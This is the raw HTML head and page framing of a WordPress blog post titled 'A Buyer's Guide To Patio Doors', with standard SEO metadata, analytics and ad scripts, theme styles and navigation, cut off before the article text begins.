

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeimprovementpot.com/a-buyers-guide-to-patio-doors/
body_size: 16067
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	
	
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7336280942633983"
	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Buyer&#039;s Guide To Patio Doors</title>
	<meta name="description" content="A new set of patio doors can improve the functionality, aesthetics, security and value of your home." />
	<link rel="canonical" href="https://www.homeimprovementpot.com/a-buyers-guide-to-patio-doors/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Buyer&#039;s Guide To Patio Doors" />
	<meta property="og:description" content="A new set of patio doors can improve the functionality, aesthetics, security and value of your home." />
	<meta property="og:url" content="https://www.homeimprovementpot.com/a-buyers-guide-to-patio-doors/" />
	<meta property="og:site_name" content="Home Improvement Pot" />
	<meta property="article:published_time" content="2019-12-04T12:18:19+00:00" />
	<meta property="og:image" content="https://www.homeimprovementpot.com/wp-content/uploads/2019/12/Patio-Doors.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sara R" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sara R" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.homeimprovementpot.com/a-buyers-guide-to-patio-doors/","url":"https://www.homeimprovementpot.com/a-buyers-guide-to-patio-doors/","name":"A Buyer's Guide To Patio Doors","isPartOf":{"@id":"https://www.homeimprovementpot.com/#website"},"primaryImageOfPage":{"@id":"https://www.homeimprovementpot.com/a-buyers-guide-to-patio-doors/#primaryimage"},"image":{"@id":"https://www.homeimprovementpot.com/a-buyers-guide-to-patio-doors/#primaryimage"},"thumbnailUrl":"https://www.homeimprovementpot.com/wp-content/uploads/2019/12/Patio-Doors.jpg","datePublished":"2019-12-04T12:18:19+00:00","author":{"@id":"https://www.homeimprovementpot.com/#/schema/person/07eb65a4743d3e0ecc4c66c4685fd7b1"},"description":"A new set of patio doors can improve the functionality, aesthetics, security and value of your home.","breadcrumb":{"@id":"https://www.homeimprovementpot.com/a-buyers-guide-to-patio-doors/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.homeimprovementpot.com/a-buyers-guide-to-patio-doors/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.homeimprovementpot.com/a-buyers-guide-to-patio-doors/#primaryimage","url":"https://www.homeimprovementpot.com/wp-content/uploads/2019/12/Patio-Doors.jpg","contentUrl":"https://www.homeimprovementpot.com/wp-content/uploads/2019/12/Patio-Doors.jpg","width":1000,"height":667,"caption":"Patio Doors"},{"@type":"BreadcrumbList","@id":"https://www.homeimprovementpot.com/a-buyers-guide-to-patio-doors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeimprovementpot.com/"},{"@type":"ListItem","position":2,"name":"A Buyer&#8217;s Guide To Patio Doors"}]},{"@type":"WebSite","@id":"https://www.homeimprovementpot.com/#website","url":"https://www.homeimprovementpot.com/","name":"Home Improvement Pot","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeimprovementpot.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.homeimprovementpot.com/#/schema/person/07eb65a4743d3e0ecc4c66c4685fd7b1","name":"Sara R","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.homeimprovementpot.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30c5d0fc9f6b7f4eae7ff50e9b611d7d5c3df0676c3a3ea3afba84dced781d5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30c5d0fc9f6b7f4eae7ff50e9b611d7d5c3df0676c3a3ea3afba84dced781d5e?s=96&d=mm&r=g","caption":"Sara R"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Home Improvement Pot &raquo; Feed" href="https://www.homeimprovementpot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home Improvement Pot &raquo; Comments Feed" href="https://www.homeimprovementpot.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home Improvement Pot &raquo; A Buyer&#8217;s Guide To Patio Doors Comments Feed" href="https://www.homeimprovementpot.com/a-buyers-guide-to-patio-doors/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.homeimprovementpot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homeimprovementpot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.homeimprovementpot.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css' href='https://www.homeimprovementpot.com/wp-content/themes/mesmerize/style.min.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.homeimprovementpot.com/wp-content/themes/empowerwp/style.min.css?ver=1.0.12' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center top;}.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.6;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header-homepage .header-description-row{padding-top:16%;padding-bottom:12%;}.inner-header-description{padding-top:3%;padding-bottom:2%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:16%;padding-bottom:12%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.homeimprovementpot.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.homeimprovementpot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeimprovementpot.com/wp-json/wp/v2/posts/409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeimprovementpot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.homeimprovementpot.com/?p=409' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homeimprovementpot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeimprovementpot.com%2Fa-buyers-guide-to-patio-doors%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homeimprovementpot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeimprovementpot.com%2Fa-buyers-guide-to-patio-doors%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T7KY958FCB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T7KY958FCB');
</script>

	<script src="https://analytics.ahrefs.com/analytics.js" data-key="s/GVVOek1xE/kqwq4CrFog" async></script>    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <link rel="pingback" href="https://www.homeimprovementpot.com/xmlrpc.php">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.mesmerize-content-padding #page>.page-content, .mesmerize-inner-page #page>.page-content {
    padding-top: 2rem;
    padding-bottom: 3rem;
}

body {
    font-family: "Open Sans", sans-serif;
    color: #000000;
    background-color: transparent;
	
    font-weight: normal;
}		</style>
			<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    		

	
</head>

<body class="wp-singular post-template-default single single-post postid-409 single-format-standard wp-theme-mesmerize wp-child-theme-empowerwp overlap-first-section mesmerize-inner-page">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;
           
        }
    </style>
    <a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
    
<div  id="page-top" class="header-top">
	        <div class="header-top-bar no-padding">
            <div class="gridContainer">
                <div class="header-top-bar-inner row middle-xs start-xs ">
                        <div class="header-top-bar-area  col-xs area-left">
                  <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-envelope"></i>
              <span>homeimprovementpot@gmail.com</span>
          </div>
              </div>
                            <div class="header-top-bar-area  col-xs-fit area-right">
            <div data-type="group"  data-dynamic-mod="true" class="top-bar-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/homeimprovementlog/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://twitter.com/homeimprovetlog">
                  <i class="fa fa-twitter-square"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.bloglovin.com/blog/20096223/?claim=rx9jpbsdfen">
                  <i class="fa fa-bold"></i>
              </a>
              
    </div>

        </div>
                    </div>
            </div>
        </div>
        	<div class="navigation-bar boxed coloured-nav"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper gridContainer">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="https://www.homeimprovementpot.com/">Home<span style="font-weight: 300;" class="span12"> Improvement</span> Pot</a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="http://homeimprovementpot.com/#page-top">Home</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.homeimprovementpot.com/about-us/">About Us</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.homeimprovementpot.com/?post_type=post">Our Blog</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://www.homeimprovementpot.com/write-for-us-submit-home-improvement-guest-posts/">Write For Us</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.homeimprovementpot.com/contact-us/">Contact us</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="https://www.homeimprovementpot.com/">Home<span style="font-weight: 300;" class="span12"> Improvement</span> Pot</a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-main-menu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="http://homeimprovementpot.com/#page-top">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.homeimprovementpot.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.homeimprovementpot.com/?post_type=post">Our Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://www.homeimprovementpot.com/write-for-us-submit-home-improvement-guest-posts/">Write For Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.homeimprovementpot.com/contact-us/">Contact us</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;https://www.homeimprovementpot.com/wp-content/uploads/2019/12/Patio-Doors.jpg&quot;); background-color:#6a73da' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            A Buyer&#8217;s Guide To Patio Doors        </h1>
                    <p class="header-subtitle"></p>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
                        </div>
    </div>
<div class="content post-page">
    <div class="gridContainer">
        <div class="row">
            <div class="col-xs-12 col-sm-8 col-md-9">
                <div class="post-item post-item-single">
					<div id="post-409" class="post-409 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement tag-patio-doors"">
<div class="post-content-single">
    <div class="meta"><a href="https://www.homeimprovementpot.com/category/home-improvement/" rel="category tag">Home Improvement</a></div>
